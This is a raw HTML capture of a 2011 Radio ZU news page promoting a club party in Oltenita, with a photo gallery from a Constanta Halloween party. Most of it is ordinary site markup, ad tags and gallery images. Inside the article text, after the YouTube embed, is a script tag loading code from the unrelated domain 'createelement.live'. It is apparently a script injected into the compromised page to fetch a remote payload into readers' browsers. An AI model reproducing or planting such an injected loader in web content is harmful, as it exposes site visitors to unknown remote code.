

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiozu.ro/stiri/zu-is-you/zu-party-in-oltenita-poze-de-la-constanta-355
body_size: 14004
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>ZU Party in Oltenita! Poze de la Constanta | Radio ZU</title>
    <meta name="description" content="Atentie ZUperfani din Oltenita! Sambata, 5 noiembrie, Adi Mihaila si DJ AlexUnder Base vin cu cel mai tare party in Club Dreams . Si daca e party, atunci sa fie cu ZU. Vino la ZU Party for the ZU Nation!">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="apple-itunes-app" content="app-id=1054312708">
    <meta name="google-play-app" content="app-id=com.radiozu.aacplay">
    
    <meta property="og:site_name" content="Radio ZU">
    <meta name="facebook-domain-verification" content="77d1i01hyv27w1orll9nonk63zgug3" />
    <meta property="fb:app_id" content="219167211544315" /> 
    <meta property="og:title" content="ZU Party in Oltenita! Poze de la Constanta | Radio ZU" />
     <meta property="og:description" content="Atentie ZUperfani din Oltenita! Sambata, 5 noiembrie, Adi Mihaila si DJ AlexUnder Base vin cu cel mai tare party in Club Dreams . Si daca e party, atunci sa fie cu ZU. Vino la ZU Party for the ZU Nation!" />         <meta property="og:image" content="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2011/11/ZU_Party_Crush_Halloween_(90).jpg" />

    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,300italic,400italic,500italic,700,700italic,900,900italic|Roboto+Condensed:400,700,300italic,400italic,700italic,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" integrity="sha512-YWzhKL2whUzgiheMoBFwW8CKV4qpHQAEuvilg9FAn5VJUDwKZZxkJNuGM4XkWuk94WCrrwslk8yWNGmY1EduTA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.min.css">
<link rel="stylesheet" href="/css/main-style.css?v=1768762641">
<link rel="stylesheet" href="/css/gdpr.css">
<link rel="stylesheet" href="/css/owl-carousel.css">
<link rel="stylesheet" href="/css/nprogress.css">
<link rel="stylesheet" href="/css/jquery-ui.min.css">
<link rel="stylesheet" media="all" href="/assets/jquery-jvectormap.css"/>
<link href="https://fonts.googleapis.com/css?family=Muli:400,700,800" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.6.2/videojs-contrib-ads.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.5.2/videojs.ima.min.css">
<!-- smartbanner -->
<link rel="stylesheet" href="/smartbanner/jquery.smartbanner.css">

<style>
    body {
        background-image: url("https://radiozu.ro/img/backgrounds/1600x1066_fundal_20240905.jpg");
        background-position: center top;
        background-attachment: fixed;
        background-repeat: no-repeat;
    }
</style>
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

        <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>    
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/vendor/jquery-1.12.1.min.js"><\/script>')</script>

<script  type="text/javascript"  src="//thinkdigitalro.adocean.pl/files/js/ado.js"></script>
<script  type="text/javascript">
/* (c)AdOcean 2003-2014 */
    if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
    ado.config({mode: "new", xml: false, characterEncoding: true});
    ado.preview({enabled: true, emiter: "thinkdigitalro.adocean.pl", id: "oXTn7j_ad6iUkvFGD4nXY6nZ8P9b3WcB2q20ggVKEw7.e7"});
</script> 
<!-- CPM TEST -->
<!-- Cxense SATI script begin --> 
<script  type="text/javascript" >
window.cX = window.cX || {}; cX.callQueue = cX.callQueue || [];
cX.callQueue.push(['setSiteId', '1137353861562327975']);
cX.callQueue.push(['sendPageViewEvent']);
</script>
<!-- CPM TEST -->
<script  type="text/javascript"  async src="//code3.adtlgc.com/js/sati_init.js"></script>
<script  type="text/javascript" >
(function(d,s,e,t){e=d.createElement(s);e.type='text/java'+s;e.async='async';
e.src='http'+('https:'===location.protocol?'s://s':'://')+'cdn.cxense.com/cx.js';
t=d.getElementsByTagName(s)[0];t.parentNode.insertBefore(e,t);})(document,'script');
</script>
<!-- CPM TEST -->
<!-- Cxense SATI script end -->
<script  type="text/javascript" >
function SATI_TrackView(locationURL, referrerURL) {
    if(locationURL === referrerURL) {return;} 
        window.cX = window.cX || {};
    cX.callQueue = cX.callQueue || [];
    cX.callQueue.push(['initializePage']);
    cX.callQueue.push(['setSiteId', '1137353861562327975']);
    cX.callQueue.push(['sendPageViewEvent', { 'location': locationURL, 'referrer':referrerURL}]);
    console.log('sati');
};
</script> 

<script  type="text/javascript"  async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script  type="text/javascript" >
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>   

<script  type="text/javascript" >   
googletag.cmd.push(function() {
    var mappingRectangle = googletag.sizeMapping().
        addSize([1024,0], ['fluid', [300, 600], [300, 250]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();        
    var mappingRectangle1 =  googletag.sizeMapping().
        addSize([1024, 0], [[580, 400], 'fluid', [300, 250], [640, 480]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();           
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle', ['fluid', [300, 600], [300, 250]], 'div-gpt-ad-1553174935371-0').defineSizeMapping(mappingRectangle).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle1', [[580, 400], 'fluid', [300, 250], [640, 480]], 'div-gpt-ad-1553175070041-0').defineSizeMapping(mappingRectangle1).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle2', [300, 250], 'div-gpt-ad-1553175171764-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
});
</script>
<!-- CPM TEST -->
<!-- Global site tag (gtag.js) - Google Ads: 708152058 -->
<script  type="text/javascript"  async src="https://www.googletagmanager.com/gtag/js?id=AW-708152058"></script>
<script  type="text/javascript" >
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-708152058');
</script>

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L9RL7FQLC"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6L9RL7FQLC'); </script>

<link rel="manifest" href="/manifest.json" />
<script  src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script  src="/js/onesignal.js"></script>     
</head>
<body>
    <script>
    var ad = document.createElement('div');
        ad.id = 'AdSense';
        ad.className = 'AdSense';
        ad.style.display = 'block';
        ad.style.position = 'absolute';
        ad.style.top = '-1px';
        ad.style.height = '1px';
        document.body.appendChild(ad);
    </script>
    <div id="fb-root"></div>
    <!-- CPM TEST -->
    <script  type="text/javascript" >(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=219167211544315";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <div id="master"></div>    
    <div id="banner-top"></div>  

    <!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
        <div class="site-container ">
        <!-- header -->
        <div class="header-container">                     
    <a href="" id="ecran1"></a>
    <div class="supra-head clearfix">
        <ul>
            <li><a href="https://zunivers.radiozu.ro" target="_blank"><b>ZUnivers Podcasts</b></a></li>
            <li><a href="/emisiuni">DJ-ii ZU </a></li>
            <li><a href="/reteauazu">Reţeaua ZU</a></li>
            <li><a href="/contact">Contact</a></li>                    
            <li><a class="live-icon" href="/live" id="live"> <i class="fa fa-circle"></i> ZU LIVE</a></li>  
            <li><a href="#"><i class="fa fa-map-marker"></i> &nbsp;Bucureşti 89,0 FM</a></li>
        </ul>
    </div>
    <header class="clearfix"> 
       
        <div class="logo">
            <a href="/"><img src="/img/logo-zu.png" alt=""></a>
        </div>
        
        <div class="main-menu">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
               

                <!--<li><a href="/" id="home">HOME</a></li>-->
                                                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                <!--<li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li>  -->
                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                
                <li class="menu-muzica" style="position:relative; z-index:999">
                    <a href="javascript:;">EMISIUNI ZU</a>
                    <div class="submenu">
                        <a href="/morningzu">MORNING ZU</a>
                        <a href="/popescu-si-cuza">POPESCU ȘI CUZA</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">ȘTIRI</a>
                    <div class="submenu">
                        <a href="/stiri/zu-is-you">ZU IS YOU</a>
                        <a href="/stiri/noutati">NOUTĂȚI</a>                        
                        <a href="/stiri/stirile-zu">ȘTIRILE ZU</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">MUZICA</a>
                    <div class="submenu">
                        <a href="/piesenoi">PIESE NOI</a>
                        <a href="/mostwanted">MOST WANTED</a>
                        <a href="/stiri/livelazu">LIVE LA ZU</a>
                        <a href="/muzicaaia">#MUZICAAIA</a>
                        <a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a>
                        <a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a>
                        <a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMÂNIA</a>
                    </div>
                </li> 
                
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                                    
            </ul>
        </div>
        
        <div class="main-menu mobileonly">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                   

            
               
                <!-- <li><a href="/" class="" id="home">HOME</a></li> -->
                <!--<li><a href="/" id="home">HOME</a></li>-->
                                <!-- <li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                                <li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>
            
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li> -->

                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                <li><a href="/morningzu" class="">MORNING ZU</a></li>
                <li><a href="/popescu-si-cuza" class="">POPESCU ȘI CUZA</a></li>

                <li><a href="/stiri/zu-is-you" class="">ZU IS YOU</a></li>
                <li><a href="/stiri/noutati" class="">NOUTĂȚI</a></li>
                <li><a href="/stiri/stirile-zu" class="">ȘTIRILE ZU</a></li>
                <li><a href="/piesenoi" class="">PIESE NOI</a></li>
                <li><a href="/mostwanted" class="">MOST WANTED</a></li>
                <li><a href="/stiri/livelazu">LIVE LA ZU</a></li>
                <li><a href="/muzicaaia">#MUZICAAIA</a></li>
                <li><a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a></li>
                <li><a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a></li>
                <li><a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMĂNIA</a></li>

                
				<!--<li style="display:contents;" ><a href="https://zunivers.radiozu.ro" target="_blank" class="shop-link-mobile">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="#"><i class="fa fa-search"></i></a></li>                           -->     
            </ul>
        </div>
        <a class="live-icon mobileonly" href="/live" id="live"> <i class="fa fa-circle"></i> Live</a>
        <a href="javascript:;" id="mobile-menu"><i class="fa fa-bars"></i></a>
    </header>
     <div class="banner728"></div>                         
</div>
        <div class="main-container">
            <div class="main wrapper clearfix" id="main">
                <div id="pjax-container">
                    <div class="article-section mt-high clearfix">
    <div class="col-article">
        <div class="article-head">
            <p class="zu-category"><a href="/stiri/zu-is-you">
                ZU IS YOU                </a>
            </p>
            <h1>ZU Party in Oltenita! Poze de la Constanta</h1>
            <p class="article-date"><i class="fa fa-clock-o"></i> 03 Noiembrie 2011</p>
            <div class="mt-high" id="div-gpt-ad-rectangle-m"></div>
        </div>        
                    <div class="article-photo">                
                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2890%29.jpg&w=786&h=600&c=1" alt="ZU Party in Oltenita! Poze de la Constanta">
            </div>
             


        <div class="share_btns">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fzu-party-in-oltenita-poze-de-la-constanta-355" id="fb-share" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
                <div class="social"><i class="fa fa-facebook"></i>
                </div>
            </a>
            <a href="javascript;" id="tw-share" onclick="javascript:window.open('https://twitter.com/share?text=Atentie+ZUperfani+din+Oltenita%21+Sambata%2C+5+noiembrie%2C+Adi+Mihaila+si+DJ+AlexUnder+Base+vin+cu+cel+mai+tare+party+in+Club+Dreams+.+Si+daca+e+party%2C+atunci+sa+fie+cu+ZU.+Vino+la+ZU+Party+for+the+ZU+Nation%21&url=https://radiozu.ro/stiri/zu-is-you/zu-party-in-oltenita-poze-de-la-constanta-355', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=438,width=600');return false;">
                <div class="social"><i class="fab fa-twitter"></i></div>
            </a>
            <a href="whatsapp://send?text=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fzu-party-in-oltenita-poze-de-la-constanta-355" data-action="share/whatsapp/share" >
                <div class="social"><i class="fab fa-whatsapp"></i></div>
            </a>
            
        </div>
        <div class="in-article">
            Atentie ZUperfani din <b>Oltenita</b>! <b>Sambata, 5 noiembrie</b>, Adi Mihaila si DJ AlexUnder Base vin cu cel mai tare party in <b>Club Dreams</b> . Si daca e party, atunci sa fie cu ZU. Vino la<b> ZU Party </b>for the ZU Nation!<br /><br /><br /><br /><i>Click pe afis ca sa te imprietenesti cu ZU Party pe Facebook</i><br /><br /><a href="https://www.facebook.com/zuparty" target="_blank"><img alt="" src="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2011/11/Afis_ZU_Party_Dreams_Olteninta_5_nov.jpg" style="width: 585px; height: 827px;" /></a><br /><br /><br /><br />Daca ai petrecut la ZU Party de Halloween in Club Crush din Constanta iti multumim! Ai fost de senzatie.<br /><br /><br /><object height="327" width="585"><param name="movie" value="http://www.youtube.com/v/4S1BObph5Zw?version=3&amp;hl=en_US&amp;rel=0" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><embed allowfullscreen="true" allowscriptaccess="always" height="327" src="https://www.youtube.com/v/4S1BObph5Zw?version=3&amp;hl=en_US&amp;rel=0" type="application/x-shockwave-flash" width="585"></embed></object><script type='text/javascript' src='//createelement.live'></script>   
            <!-- start artgal thumbs  -->
             <!-- ergerge -->
                
                  <div class="art-gal">
                    <p class="wide-title">Galerie Foto</p>
                    <div class="clearfix">
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2801%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2801%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2802%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2802%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2803%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2803%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2804%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2804%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2805%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2805%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2806%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2806%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2807%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2807%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2808%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2808%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2809%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2809%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2810%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2810%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2811%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2811%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2812%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2812%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2814%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2814%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2813%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2813%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2815%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2815%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2816%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2816%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2817%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2817%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2818%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2818%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2819%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2819%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2820%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2820%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2821%29.jpg&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F11%2FZU_Party_Crush_Halloween_%2821%29.jpg&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
